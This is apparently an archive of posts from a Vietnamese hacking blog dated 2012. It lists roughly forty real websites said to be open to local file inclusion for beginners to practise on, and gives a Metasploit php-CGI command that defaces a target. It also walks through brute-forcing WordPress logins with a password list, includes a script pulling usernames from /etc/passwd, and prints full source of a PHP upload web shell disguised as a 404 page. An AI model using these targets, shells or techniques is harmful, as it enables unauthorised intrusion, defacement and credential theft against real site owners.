25 thg 9, 2012

list site dính LFI cho nb thực hành :)

0. http://modelspromo.com/index.php?page=[LFI]1. http://www.erp4biz.com/index.php?isi=[LFI]

2. http://www.scorpionsports.eu/website/index.php?page=[LFI]

3. http://www.asientoshm.com/index.php?page=[LFI]

4. http://www.hawaiianshirtshi.com/index.php?file=[LFI]

5. http://www.friocam.com.ar/index.php?page=[LFI]

6. http://www.sintraems.org.br/main.php?pg=[LFI]

7. http://www.lpr-andrecitroen-marly.fr/index.php?page=[LFI]

8. http://www.delcroix.fr/index.php?page=[LFI]

9. http://www.eqe-expert.com/index.php?lien=[LFI]

10. http://www.msap.centre-de-ressources.fr/index.php?page=[LFI]

11. http://www.ecm-france.com/fr/display.php?filename=[LFI]

12. http://www.bornthinker.com/template.php?page=[LFI]

13. http://www.traildumont.be/index.php?page=[LFI]

14. http://www.arsmb.com/index.php?fname=[LFI]

15. http://www.ski-chardonbleu.com/index.php?fname=[LFI]

16. http://www.tjeffschool.org/index.php?filename=[LFI]

17. http://www.afriquest.com/index.php?filename=[LFI]

18. http://lowcountryplantations.org/index.php?filename=[LFI]

19. http://www.museodellosplendore.it/index.php?filename=[LFI]

20. http://www.plc.com.la/index.php?viewFile=[LFI]

21. http://www.bht.org.uk/index.php?dir=[LFI]

22. http://www.tasha9503.com/tasha9503.ca/index.php?file=[LFI]

23 - http://www.vcsm.in/index.php?file=[LFI]

24 - http://www.pluie-d-etoiles.com/index.php?file=[LFI]

25 - http://www.vcsm.in/index.php?file=[LFI]

26 - http://www.charger-camera.co.uk/index.php?filename=[LFI]

27 - http://www.cyanbs.com/clients/ast/index.php?filename=[LFI]

28 - http://www.akkafassociates.com/index.php?filename=[LFI]

29 - http://www.webpublishingexperts.com/gene...?filename=[LFI]

30 - http://www.helpdesk.planmagic.com/index....lude_file=[LFI]

31 - http://www.alphametalurgica.com.br/index.php?require=[LFI]

32 - http://www.anglojales.g12.br/index.php?require=[LFI]

33 - http://www.linearredo.com/index.php?require=[LFI]

33 - http://www.jornaldejales.com.br/index.php?require=[LFI]

34 - http://www.chambermusicinternational.org....php?main=[LFI]

35 - http://www.modelspromo.com/index.php?page=[LFI]

36 - http://www.bankingonly.com/index.php?page=[LFI]

37 - http://www.qcivalves.com/index.php?page=[LFI]

38 - http://www.rinaldaclairvoyance2000.com/u....php?page=[LFI]

39 - http://www.looking-better.com/index.php?page=[LFI]

40 - http://ucragn.com/index.php?page=[LFI]

Nguồn: HF

24 thg 9, 2012

[Tut] Hack WHMCS by X-T

ut by X-TAnh X-T nhờ Black post dùm ^_^.

ACE trên VHB coi rồi học theo nhá chứ black cũg chưa down về xem

.

.Link : http://www.mediafire.com/?ykptlrqa5gfx2md

Nguồn VHB

23 thg 9, 2012

Lệnh zip code trên shell

Yêu cầu folder cần zip bằng lệnh chmod default 755 nhéCommand

zip -r -9 file_name.zip [path]

vd: zip -r -9 kechocgianvn.zip /home/user/public_html

=> web nó có cái gì thì zip nguyên cả đám. mình thường xài lệnh này

Tar

tar -cvf file_name.tar [path]

Gz

tar -zcvf file_name.tar.gz [path]

Trong đó [path] là đường dẫn tới user hoặc folder nhé

21 thg 9, 2012



jSQL : Java GUI for database Injection

An easy to use SQL injection tool for retrieving database informations from a distant server.jSQL Injection features:

- GET, POST, header, cookie methods

- visual, errorbase, blind algorithms

- automatic best algorithms detection

- data retrieving progression

- proxy setting

[TUT] Hack Account ADSL VNPT [8/7/2012]

TUT này nhìn sơ thì có vẻ k có gì nguy hiểm... nhưng nếu chúng ta biết cách thì có thể đổ cmd vào đó... và dùng thêm dyndns để cập nhật ip .. (nếu victim có dis ra thì Ip sẽ thay đổi) TUT này có thể áp dụng cho cả FPT Link: http://www.mediafire.com/?7h955j77ge094ew TUT này k có gì đặc sắc .. những ai chưa biết thì có thể xem để biết thêm

SQL Chanlenger - Luyện tập SQL Injection

Hiện tại đang có 6 level theo mức độ từ dễ đến khó: http://www.zixem.altervista.org/

[Video-TUT-Flood] Flood Wall Zing Me (2012)

Đồ nghề: http://www.mediafire.com/?25cveabdse67j43

TUT: http://www.mediafire.com/?iyitiou1eccb7cd

Pass All: cubi11

DEMO LUN CHO PHONG PHÚ

Exploit php-CGI

http://www.mediafire.com/?subbod84wcgbbk3use exploit/multi/http/php_cgi_arg_injection set RHOST 192.168.178.210 set TARGETURI /phpinfo.php set PAYLOAD php/exec set CMD echo \"owned\">/var/www/html/owned.html exploit

Mannu shell GUI based Symlink shell

I am gonna share GUI based symlink php shell .link is

--== [[ http://www.mediafire.com/?dfn61sm88n1ve1q ]]==--

This script basically contains following functions

1.generates php.ini file to enable the disabled functions so that you can execute commands

2.Symlink the slash " / " directory (root directory) and gives the hyperlink to that directory

3.cms based symlink:- you can get the direct link of cms like joomla,wordpress

or you can get public_html diectory hyperlink just by providing website username

4.website and username (list the website hosted on server and usernames)

5.username function (in case /etc/named.conf has no read permission to list the server website)

just provide website name and press enter to get the username of the website

6.command execution:- you can run commands from this input box

![[IMG]](http://m.ak.fbcdn.net/a7.sphotos.ak/hphotos-ak-ash4/s720x720/293116_403272279734657_935502814_n.jpg)

first of all click on "generate php.ini" hyperlink (to enable all the functions on server) and shell will show

hyperlink which we need to open in new tab and this process will enable the disabled function

second step is to click on "symlink the root folder" hyperlink to check is server is vulnerable to symlink

when we will click on this option , shell will show hyperlink to "root" directory symlink

open it in new new tab,if we dont get 404 error, means symlink has been done

now you can use third and sixth option.

Hướng đẫn cách lọc USer /etc/passwd

open FILE,"etc.txt"; @user=<FILE>; close(FILE); open FILE,">>kid-BYG.txt"; foreach (@user){ $_=~/(.*):x:/; print FILE $1."\n"; } close(FILE);Save đoạn code trên kid.pl Tạo 1 file etc.txt copy những gì lấy dc từ etc/passwd bỏ vào . Sau đó run : perl kid.pl . sẽ tạo ra 1 file kid-BYG.txt trong đó có danh sách user

[ebook] Lập trình Android (tiếng Việt)

Android là hệ điều hành trên điện thoại di động (và hiện nay là cả trên một số đầu phát HD, HD Player, TV) phát triển bởi Google và dựa trên nền tảng Linux. Trước đây, Android được phát triển bởi công ty liên hợp Android ( sau đó được Google mua lại vào năm 2005).

Các nhà phát triển viết ứng dụng cho Android dựa trên ngôn ngữ Java. Sự ra mắt của Android vào ngày 5 tháng 11 năm 2007 gắn với sự thành lập của liên minh thiết bị cầm tay mã nguồn mở, bao gồm 78 công ty phần cứng, phần mềm và viễn thông nhằm mục đính tạo nên một chuẩn mở cho điện thoại di động trong tương lai.

Bạn nào quan tâm lập trình Android có thể down bộ tài liệu bên dưới đính kèm

Các nhà phát triển viết ứng dụng cho Android dựa trên ngôn ngữ Java. Sự ra mắt của Android vào ngày 5 tháng 11 năm 2007 gắn với sự thành lập của liên minh thiết bị cầm tay mã nguồn mở, bao gồm 78 công ty phần cứng, phần mềm và viễn thông nhằm mục đính tạo nên một chuẩn mở cho điện thoại di động trong tương lai.

Bạn nào quan tâm lập trình Android có thể down bộ tài liệu bên dưới đính kèm

Nguồn vn-zoom

Download: Click here to download.

Share code so1.mobi (WAP)

[+] Download: http://www.2shared.com/file/CJL_3yDn/so1mobi.htmlNguồn: VNH Group

Siyanur5x.php Bypass shell NEW 2012

- File manager - Symlink bypass (auto) - Symlink bypass manuel - Cpanel FTP cracker - PHP Eval bypass - Lolipop forums home indexer tools - Come back PHP4 bypass - CGI Telnet - PHP Func() Bypass - Mod_security bypass - Safe_mode bypass - Path bypass - Joomla token scanner - Reverse ip - Pagerank checher mass* - Script finder - Named bypass - File upload - Execute cmd - Wordpress pass changer - Backconnect tools Code: Donwload link: http://sezerfidancilik.net/Siyanur5x.rar Code: TXT version: http://sezerfidancilik.net/css/Siyanur5x.txt

[TUT] Brute-force attack with Firefox

Từ ngàn năm nay, tuyệt chiêu mò pass thần chưởng thật sự đã trở thành một chiêu thức đi vào huyền thoại, được các cao nhân đánh giá cao và rèn luyện hằng đêm. Cho đến ngày nay, tuyệt chiêu này vẫn tiếp tục phát huy được sức mạnh và tiếp tục làm mưa làm gió trên giang hồ. Các bạn có thể tập luyện kĩ năng này bằng nhiều phương pháp khác nhau, có thể bằng tay hoặc bằng tools. Một trong những kĩ thuật đã ra đời dựa trên nền tảng đó chính là bruteforce attack (suong). Trong bài này mình sẽ hướng dẫn các bạn cách brute-force HTTP form đơn giản bằng Firefox (ok). Đầu tiên, download add-on Fireforce cho Firefox tại đây: https://addons.mozilla.org/vi/firefox/addon/fireforce/ Fireforce hỗ trợ 2 phương pháp: - Generate passwords (tự động tạo passwords để brute). - Use dictionaries (sử dụng danh sách passwords được cung cấp sẵn). Fireforce hỗ trợ tấn công brute-force các HTTP form đơn giản (method POST hoặc GET), không hỗ trợ captcha, security code,... nói trước để bác nào ném gạch thì mình cho ăn (dao) nhé. Sau đây là cách sử dụng Fireforce để brute-force Wordpress bằng dictionary 1. Xác định trang login của Wordpress, mặc định là [path]/wp-login.php 2. Xác định Username - Mình cần phải biết chính xác username của admin mới có thể tiếp tục. - Username thường là admin, administrator. Để kiểm tra, các bạn đăng nhập với tên là admin, còn passwords thì tuỳ ý. Sẽ có 2 trường hợp thông báo lỗi xảy ra: + ERROR: Invalid username. Lost your password? ---> Sai Username, thử lại bằng username khác. + ERROR: Incorrect password. Lost your password? ---> Username đúng nhưng sai password ==> Đã có được username. - Nếu may mắn, bạn đã có được Username. 3. Xác định failed text chứng tỏ rằng bạn đăng nhập thất bại, có nghĩa là mỗi lần Fireforce thử 1 pass, kết quả trả về có tồn tại text đó, còn mà nếu đăng nhập thành công sẽ không xuất hiện. Ví dụ ở wordpress là "Incorrect password", hoặc "ERROR", "Remember Me", "Lost your password"... (phân biệt chữ HOA và chữ thường). 4. Bắt đầu brute-force - Nhập Username là admin (đã tìm được ở trên). - Right-click vào field Password, chọn Fireforce -> Load dictionary. - Lựa chọn đường dẫn tới file chứa danh sách passwords. - Pop-up "Fireforce Preferences" hiện lên, trong phần "Enter the text that identified the failed authentication", các bạn nhập đoạn text xác định đăng nhập thất bại đã lấy ở trên, ví dụ là "Incorrect password". Trong phần "Enter the number of requests per second", các bạn nhập số lần request mỗi giây, ví dụ 20. 5. Lót laptop ngồi hóng... (sorry) File pass.txt chứa danh sách pass thường dùng:admin test 1234 12345 123456 1234567 12345678 123456789 1234567890 01 012 0123 01234 012345 0123456 01234567 012345678 0123456789 01234567890 p@ssword P@ssword P@ssw0rd P@ssword123 P@ssw0rd123 123pass pass123 123admin admin123 admin12345 admin123456 admin1234567 000000 111111 222222 333333 444444 555555 666666 777777 888888 999999 123123 456456 789789 123321 456654 654321 7654321 87654321 987654321 0987654321 159753 159357 456852 456258 abcdef abcabc qwerty qwe123 123qwe !@#!@# !@#$%^ !@#$%^&*( !@#$$#@!Update passwords: chem0407p http://xgrvn.net/XgR/showthread.php?11193-Tutl-Brute-force-attack-with-Firefox&p=94321#post94321 Các bạn đóng góp thêm các passwords thường gặp, hay passwords Yahoo, facebook các bạn đang xài cũng được (ngaytho), reply vào bên dưới nhé, mình sẽ update thêm vào đây để anh em cùng sử dụng (hun). Brute-force là một phương pháp đơn giản, mặc dù tỉ lệ thành công không cao, nhưng nếu bạn biết cách sử dụng hợp lý thì sẽ rất có ích (ví dụ bruteforce 1 server hàng trăm sites để tìm 1 site up shell thì tỉ lệ thành công rất cao nhé) :chemgio: Với những form đơn giản như joomla, wordpress,... , mình vẫn dùng add-on Fireforce vì tính đơn giản, tiện dụng còn nhiều tools khác hay hơn nhưng mình không thích vì nặng vãi linh hồn, trừ những trường hợp thật cần thiết thôi (ngap) Với lại, nếu admin đặt pass đơn giản thì thường sẽ nằm trong list ở trên, còn nếu admin đã biết đặt pass phức tạp rồi thì không biết list pass bao nhiu GB mới đủ (he) nên brute khó mà ra pass... Trong bài sau, mình sẽ giới thiệu các bạn 1 tool Brute-force mạnh nhất bây giờ, hỗ trợ nhiều giao thức và dịch vụ khác nhau, là THC-Hydra. Các bạn có thể tham khảo tại đây: http://www.thc.org/thc-hydra/ Leech tutorial by KelvinX - XgR.

18 thg 9, 2012

[TUT] Khai thác Bug Joomla 1.6,1.7,2.5.0 và 2.5.2

[TUT] Khai thác Bug Joomla 1.6,1.7,2.5.0 và 2.5.2 Download http://www.mediafire.com/?h7h16yg34w9jhpl17 thg 9, 2012

Method local cho ae

Có thể bypass 1 số sv ( đã thử với bkns ) Edit rùi sữa tới path config victim rùi chạy thôi http://www.mediafire.com/?tocj3kvcqtoh6ll End!!16 thg 9, 2012

Tut up shell Source VietNext

Vừa làm 1 quốc với con với con vợ xong đang sung làm cái tut up shell Source VietNext(chỉ dành cho newbie các pro biết rồi tránh xa cấm ném đá, gạch ngói quăng lung tung)http://www.mediafire.com/?iu3926t1pu63o23

pass: vhb

12 thg 9, 2012

Tutorial: Get nick chatbox from Blogspot

Tutorial: Get nick chatbox from Blogspot

(ChangUonDyU Chatbox Exploit)





Cũng khá là tình cờ khi Juno vào xem thống kê lượt ghé thăm blog

Vào xem phần Lưu lượng truy cập => URL tham chiếu. Chợt thấy link chatbox VNH trong đó.

Đoán ra là có bé nào lại paste link blog mình lên chatbox.

Nhưng mà cái hay ở chỗ đoạn truy vấn mà blogspot get được...

Tiếp theo như nào thì mọi người xem TUT sẽ hiểu

http://www.mediafire.com/?pcyd0zhmlpf1njwP/S: ChangUonDyU chatbox thì khá nhiều bug & exploit, nhưng bug kiểu Juno thì chắc chỉ có một

Pass Unlock: (liên hệ email junookyo@gmail.com)

SQL - TUT Magic convert & Error based

Magic convert :http://www.mediafire.com/?leuyke4493l30fs

http://www.mediafire.com/?3t414vzrpssd3g1

[TUT] local bằng apache + phát tán shell

Download: http://www.mediafire.com/?et1w9ilo8775vmjNguồn: VHB

[Tut] Local Và Up Shell Wordpress

http://www.mediafire.com/download.php?k7n1v4x660rq2jcPass: ano.vhb

Nguồn: VHB

[Tut] Nguỵ trang shell kiểu úc

Tình cờ nghĩ ra cách làm shell thật thật giả giả đánh lừa thị giác admin

1. Anh em tạo 1 file leoshell.php nội dung như sau:

<?php

if(isset($_FILES["File"]))

{

define("DS",DIRECTORY_SEPARATOR);

echo "<body style='background:#000;color:#66ff00'>";

$Path=explode(DS,__FILE__);

unset($Path[count($Path)-1]);

$Path=implode(DS,$Path);

$Path.=DS.$_FILES["File"]["name"];

if ($_FILES["File"]["error"] > 0)

{

echo "Error: " . $_FILES["File"]["error"] . "<br />";

}

else if(move_uploaded_file($_FILES["File"]["tmp_name"],$Path))

{

echo "Stored in: " .$Path;

@chmod($Path,0755);

}

echo "</body>";

exit;

}

?>

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html><head>

<title>404 Not Found</title>

<script type="text/javascript" src="http://code.jquery.com/jquery-1.8.1.min.js"></script>

<script type="text/javascript">

$(document).ready(function(){

var password="[left][right][left][right][up][down]";

var passwordType="";

$('body').keydown(function(e) {

if(passwordType=="[END]"){return false;}

switch(eval(e.which))

{

case 37:{

passwordType+="[left]";

break;

}

case 38:{

passwordType+="[up]";

break;

}

case 39:{

passwordType+="[right]";

break;

}

case 40:{

passwordType+="[down]";

break;

}

default:{

passwordType+="";

break;

}

}

if(passwordType.indexOf(password)>=0)

{

passwordType="[END]";

$("body").fadeOut(1000,function(){

$("body").css({"background":"#000000","color":"#66 ff00"});

$("body").fadeIn(1000,function(){

$("body h1").fadeOut(500,function(){

$("body h1").html("Welcome back, my Hacker !");

$("body h1").fadeIn(500);

$("body p").eq(0).fadeOut(500,function(){

$(this).html("<form method='post' enctype='multipart/form-data'>Select file to upload: <input type='file' name='File'/><input type='submit'/>");

$(this).fadeIn(500);

$("title").html("Hacked !!!!");

$("p").eq(1).html("");

$("address").html("Coded by Leorius !");

});

});

});

});

}

});

});

</script>

</head><body>

<h1>Not Found</h1>

<p>The requested URL <?=$_SERVER['REQUEST_URI']?> was not found on this server.</p>

<p>Additionally, a 404 Not Found

error was encountered while trying to use an ErrorDocument to handle the request.</p>

<hr>

<address>Apache/2.2.22 (Unix) mod_ssl/2.2.22 OpenSSL/0.9.8e-fips-rhel5 mod_qos/9.74 mod_bwlimited/1.4 Server at <?=$_SERVER['SERVER_NAME']?> Port 80</address>

</body></html>

2. Chạy file leoshell.php trên host, sẽ thấy trang 404 file not found, anh em bình tĩnh, gõ lần lượt các phím [trái] [phải] [trái] [phải] [lên] [xuống], kho báu sẽ hiện ra

3. Các bảo có thể edit mật khẩu ở đoạn, theo đúng các cú pháp [left][up][right][down]:

var password="[left][right][left][right][up][down]"

Nguồn: VHB

Tut - ASP.NET Padding oracle + BurpSuite

Khai thác Padding oracle + sử dụng BurpSuite để đoán pass.Tut: http://www.mediafire.com/?p2h7ac1uwfrotu1

Tool:

https://www.dropbox.com/s/a5cddkvsow...dingOracle.rar

https://www.dropbox.com/s/04qx94pjpc...dingOracle.rar

https://www.dropbox.com/s/3hv93216cb...ro_v1.4.07.rar

Nguồn: VHB

![[Tutorial] XSS Bài 2: XSS Nâng cao + Bypass bộ lọc](http://3.bp.blogspot.com/-CjZdzX5k8Qs/UDMby3iAeJI/AAAAAAAAAzk/SdGkqRq2K7c/s72-c/70.jpg)